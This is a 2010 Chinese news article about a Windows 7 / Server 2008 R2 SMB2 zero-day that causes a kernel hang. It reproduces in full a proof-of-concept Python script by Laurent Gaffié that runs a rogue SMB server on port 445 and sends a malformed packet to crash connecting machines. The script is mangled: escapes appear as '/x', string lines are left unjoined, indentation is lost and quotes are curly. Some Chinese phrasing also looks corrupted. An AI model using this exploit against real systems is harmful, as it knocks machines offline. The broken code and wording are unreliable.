Win7再曝零日漏洞 微软称正在调查(附测试代码)
来源:岁月联盟
时间:2010-02-13

微软官方发言人表示,此漏洞为Windows网络文件和打印共享协议Server Message Block(SMB)中存在的拒绝式服务漏洞,不过迄今为止微软还没有发现利用此漏洞实施安全行为的案例。
安全专家Laurent Gaffie昨日在博客中曝光了这一漏洞,并将其定级为中高级别漏洞,Laurent Gaffie表示这个漏洞会导致SMB协议进入无限死循环,他还进行了完整代码演示。目前还没有任何修复该漏洞的补丁,Gaffie建议用户在微软发布相关补丁前关闭SMB功能和端口。
Gaffie指出,无论你的防火墙是如何设置的,黑客都有可能在局域网内或是利用IE对你的系统进行安全。Gaffie表示,该漏洞仅影响Windows 7和Windows Server 2008 R2,并不对其它系统造成影响。

附代码演示:
#win7-crash.py:

#Trigger a remote kernel crash on Win7 and server 2008R2 (infinite loop)
#Crash in KeAccumulateTicks() due to NT_ASSERT()/DbgRaiseAssertionFailure() caused by an #infinite loop.
#NO BSOD, YOU GOTTA PULL THE PLUG.
#To trigger it fast; from the target: //this_script_ip_addr/BLAH , instantly crash
#Author: Laurent Gaffié
#
import SocketServer
packet = "/x00/x00/x00/x9a" # ---> length should be 9e not 9a..
"/xfe/x53/x4d/x42/x40/x00/x00/x00/x00/x00/x00/x00/x00/x00/x01/x00"
"/x01/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00"
"/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00"
"/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00"
"/x41/x00/x01/x00/x02/x02/x00/x00/x30/x82/xa4/x11/xe3/x12/x23/x41"
"/xaa/x4b/xad/x99/xfd/x52/x31/x8d/x01/x00/x00/x00/x00/x00/x01/x00"
"/x00/x00/x01/x00/x00/x00/x01/x00/xcf/x73/x67/x74/x62/x60/xca/x01"
"/xcb/x51/xe0/x19/x62/x60/xca/x01/x80/x00/x1e/x00/x20/x4c/x4d/x20"
"/x60/x1c/x06/x06/x2b/x06/x01/x05/x05/x02/xa0/x12/x30/x10/xa0/x0e"
"/x30/x0c/x06/x0a/x2b/x06/x01/x04/x01/x82/x37/x02/x02/x0a"
class SMB2(SocketServer.BaseRequestHandler):
def handle(self):
print "Who:", self.client_address
print "THANKS SDL"
input = self.request.recv(1024)
self.request.send(packet)
self.request.close()
launch = SocketServer.TCPServer((’’, 445),SMB2)# listen all interfaces port 445
launch.serve_forever()